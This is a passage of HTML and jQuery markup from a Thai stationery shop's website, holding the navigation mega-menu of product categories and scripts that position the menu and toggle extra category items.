href="https://stationerymine.com/color"  id="sm_megamenu_290"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">สี</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon color"><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2    has_min_icon color-pencil"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/colored-pencils"  ><span class="sm_megamenu_title_lv-2">สีไม้</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-pencils/single-colored-pencils" ><span class="sm_megamenu_title_lv-2">สีไม้หัวเดียว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" ><span class="sm_megamenu_title_lv-2">สีไม้ 2 หัว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-pencils/water-soluble-colored-pencils" ><span class="sm_megamenu_title_lv-2">ดินสอสีไม้ระบายน้ำ</span></a></div></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2    has_min_icon crayon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/colored-crayon"  ><span class="sm_megamenu_title_lv-2">สีเทียน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-crayon/colored-crayon" ><span class="sm_megamenu_title_lv-2">สีเทียน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-crayon/washable-crayon" ><span class="sm_megamenu_title_lv-2">สีเทียนล้างออกได้</span></a></div></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2    has_min_icon magic-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/magic-marker"  ><span class="sm_megamenu_title_lv-2">สีเมจิก</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/magic-marker/magic-marker" ><span class="sm_megamenu_title_lv-2">สีเมจิก</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/magic-marker/washable-magic-marker" ><span class="sm_megamenu_title_lv-2">สีเมจิกล้างออกได้</span></a></div></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon oil-chalk"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/oil-pastel-colors"  ><span class="sm_megamenu_title_lv-2">สีชอล์คน้ำมัน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/oil-pastel-colors/oil-pastel-colors" ><span class="sm_megamenu_title_lv-2">สีชอล์คน้ำมัน</span></a></div></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2    has_min_icon water-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/watercolor"  ><span class="sm_megamenu_title_lv-2">สีน้ำ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/watercolor/watercolor-tube" ><span class="sm_megamenu_title_lv-2">สีน้ำหลอด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/watercolor/watercolor-pan" ><span class="sm_megamenu_title_lv-2">สีน้ำก้อน</span></a></div></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2    has_min_icon poster-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/poster-color"  ><span class="sm_megamenu_title_lv-2">สีโปสเตอร์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/poster-color/poster-color" ><span class="sm_megamenu_title_lv-2">สีโปสเตอร์</span></a></div></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon acrylic-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/acrylic-color"  ><span class="sm_megamenu_title_lv-2">สีอะคริลิค</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/acrylic-color/acrylic-paint" ><span class="sm_megamenu_title_lv-2">สีอะคริลิค</span></a></div></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2    has_min_icon oil-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/oil-color"  ><span class="sm_megamenu_title_lv-2">สีน้ำมัน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/oil-color/oil-paint" ><span class="sm_megamenu_title_lv-2">สีน้ำมัน</span></a></div></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2    has_min_icon medium"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/mixed-media"  ><span class="sm_megamenu_title_lv-2">สื่อผสม</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/mixed-media/mixed-media" ><span class="sm_megamenu_title_lv-2">สื่อผสม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/mixed-media/oil-painting-medium" ><span class="sm_megamenu_title_lv-2">สื่อผสมสีน้ำมัน</span></a></div></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon spray-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/spray-paint"  ><span class="sm_megamenu_title_lv-2">สีสเปรย์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/spray-paint/spray-color" ><span class="sm_megamenu_title_lv-2">สีสเปรย์</span></a></div></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2    has_min_icon misc-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/other-colors"  ><span class="sm_megamenu_title_lv-2">สีเบ็ดเตล็ด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/other-colors/color-for-children" ><span class="sm_megamenu_title_lv-2">สีสำหรับเด็ก</span></a></div></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2    has_min_icon paint"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/painting-and-tool-set"  ><span class="sm_megamenu_title_lv-2">ชุดระบายสีและอุปกรณ์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/painting-and-tool-set/painting-and-tool-set" ><span class="sm_megamenu_title_lv-2">ชุดระบายสีและอุปกรณ์</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon art-suppliesandcolor-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/art-supplies"  id="sm_megamenu_291"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">อุปกรณ์ศิลปะ</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon art-suppliesandcolor"><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2    has_min_icon drawingandsketching"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/art-supplies/drawing-tools"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์วาดรูป</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/paint-brush" ><span class="sm_megamenu_title_lv-2">พู่กัน / แปรงระบายสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/drawing-pencil" ><span class="sm_megamenu_title_lv-2">ดินสอวาดรูป</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/drawing-marker" ><span class="sm_megamenu_title_lv-2">มาร์คเกอร์วาดรูป</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/fineliner-pen" ><span class="sm_megamenu_title_lv-2">ปากกาตัดเส้น / เขียนแบบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/art-supply-case" ><span class="sm_megamenu_title_lv-2">กระเป๋าใส่อุปกรณ์วาดรูป</span></a></div></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2    has_min_icon surfaceandcanvas"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/art-supplies/sketch-book-and-paper"  ><span class="sm_megamenu_title_lv-2">กระดาษ / สมุดวาดรูป</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/sketch-book-and-paper/drawing-and-painting-book" ><span class="sm_megamenu_title_lv-2">สมุดวาดรูป / ระบายสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/sketch-book-and-paper/drawing-and-painting-paper" ><span class="sm_megamenu_title_lv-2">กระดาษวาดรูป / ระบายสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/sketch-book-and-paper/canvas" ><span class="sm_megamenu_title_lv-2">ผ้าใบแคนวาส</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/sketch-book-and-paper/stencil-paper" ><span class="sm_megamenu_title_lv-2">กระดาษไข</span></a></div></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2    has_min_icon art-toolsandaccessories"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/art-supplies/other-art-supplies"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์ศิลปะอื่นๆ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/other-art-supplies/easel" ><span class="sm_megamenu_title_lv-2">ขาตั้งวาดรูป </span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/other-art-supplies/painting-palette" ><span class="sm_megamenu_title_lv-2">จานสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/other-art-supplies/portfolio-file" ><span class="sm_megamenu_title_lv-2">แฟ้มสะสมผลงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/other-art-supplies/other-art-supplies" ><span class="sm_megamenu_title_lv-2">อุปกรณ์ศิลปะอื่นๆ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon copyright-product-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/สินค้าลิขสิทธิ์"  id="sm_megamenu_293"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">สินค้าลิขสิทธิ์</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon copyright-product"><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/benten"  ><span class="sm_megamenu_title_lv-2">Benten</span></a></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/doraemon"  ><span class="sm_megamenu_title_lv-2">Doraemon</span></a></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/donald-duck"  ><span class="sm_megamenu_title_lv-2">Donald Duck</span></a></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/funny-deer"  ><span class="sm_megamenu_title_lv-2">Funny Deer</span></a></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/mamegoma"  ><span class="sm_megamenu_title_lv-2">Mamegoma</span></a></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/marie"  ><span class="sm_megamenu_title_lv-2">Marie</span></a></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/marvel"  ><span class="sm_megamenu_title_lv-2">Marvel</span></a></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/mimi-and-neko"  ><span class="sm_megamenu_title_lv-2">Mimi & Neko</span></a></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/mickey-mouse"  ><span class="sm_megamenu_title_lv-2">Mickey Mouse</span></a></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/monster-inc"  ><span class="sm_megamenu_title_lv-2">Monster inc.</span></a></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/pooh"  ><span class="sm_megamenu_title_lv-2">Pooh</span></a></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/rilakkuma"  ><span class="sm_megamenu_title_lv-2">Rilakkuma</span></a></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/toy-story"  ><span class="sm_megamenu_title_lv-2">Toy Story</span></a></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/thai-dramas"  ><span class="sm_megamenu_title_lv-2">Thai Drama</span></a></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/other-licensed-products"  ><span class="sm_megamenu_title_lv-2">อื่นๆ</span></a></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon chair-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/furniture-and-decorative-products"  id="sm_megamenu_356"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">เฟอร์นิเจอร์ และของตกแต่ง</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon chair"><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2    has_min_icon furniture"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/furniture-and-decorative-products/office-furniture"  ><span class="sm_megamenu_title_lv-2">เฟอร์นิเจอร์สำนักงาน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/desk" ><span class="sm_megamenu_title_lv-2">โต๊ะทำงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" ><span class="sm_megamenu_title_lv-2">เก้าอี้</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/shelf" ><span class="sm_megamenu_title_lv-2">ชั้นวางของ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/cabinet" ><span class="sm_megamenu_title_lv-2">ตู้เก็บของ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon presentation-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/presentation-equipment"  id="sm_megamenu_383"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">อุปกรณ์ประชุมและนำเสนองาน</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon presentation"><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2    has_min_icon board"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/presentation-equipment/board"  ><span class="sm_megamenu_title_lv-2">กระดานและบอร์ด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/presentation-equipment/board/whiteboard" ><span class="sm_megamenu_title_lv-2">ไวท์บอร์ด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/presentation-equipment/board/flipchart" ><span class="sm_megamenu_title_lv-2">ฟลิปชาร์ท</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon presentation-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/safety-mechanic-tools"  id="sm_megamenu_431"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">เครื่องมือช่าง</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon presentation"><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2    has_min_icon board"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/safety-mechanic-tools/mechanic-tools"  ><span class="sm_megamenu_title_lv-2">เครื่องมือช่าง</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/safety-mechanic-tools/mechanic-tools/tool-sets" ><span class="sm_megamenu_title_lv-2">ชุดเครื่องมือ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon min_promotion-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/promotion"  id="sm_megamenu_294"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">แคมเปญพิเศษ</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon min_promotion"><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/promotion/promotion-set/promotion-set"  ><span class="sm_megamenu_title_lv-2">Promotion Set</span></a></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/promotion/sticker"  ><span class="sm_megamenu_title_lv-2">King of Sticker</span></a></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon min_promotion-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/factory-outlet"  id="sm_megamenu_415"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">Factory Outlet</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon min_promotion"><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/factory-outlet/factory-sale"  ><span class="sm_megamenu_title_lv-2">Factory Sale</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/notebook" ><span class="sm_megamenu_title_lv-2">สมุด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/file" ><span class="sm_megamenu_title_lv-2">แฟ้ม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/office-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำนักงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/product-set" ><span class="sm_megamenu_title_lv-2">ชุดเซ็ทสินค้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/color" ><span class="sm_megamenu_title_lv-2">สี</span></a></div></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/factory-outlet/clearance-sale"  ><span class="sm_megamenu_title_lv-2">Clearance Sale</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/40-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 40%</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/50-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 50%</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/78-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 78%</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li> </ul></div> <div class="more-w"><span class="more-view">หมวดหมู่เพิ่มเติม</span></div></div></nav> <script type="text/javascript">
    require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'),
                    _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }
    });</script><script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        var limit;
        limit = 13;
          var i;
        i = 0;
        var items;
        items = $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').length;

        if (items > limit) {
            $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').each(function () {
                i++;
                if (i > limit) {
                    $(this).css('display', 'none');
                }
            });

            $('.sm_megamenu_wrapper_vertical_menu .sambar-inner .more-w > .more-view').click(function () {
                if ($(this).hasClass('open')) {
                    i = 0;
                    $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').each(function () {
                        i++;
                        if (i > limit) {
                            $(this).slideUp(200);
                        }
                    });
                    $(this).removeClass('open');
                    $('.more-w').removeClass('active-i');
                    $(this).html('หมวดหมู่เพิ่มเติม');
                } else {
                    i = 0;
                    $('.sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu > li').each(function () {
                        i++;
                        if (i > limit) {
                            $(this).slideDown(200);
                        }
                    });
                    $(this).addClass('open');
                    $('.more-w').addClass('active-i');
                    $(this).html('ปิดเมนู');
                }
            });

        } else {
            $(".more-w").css('display', 'none');
        }

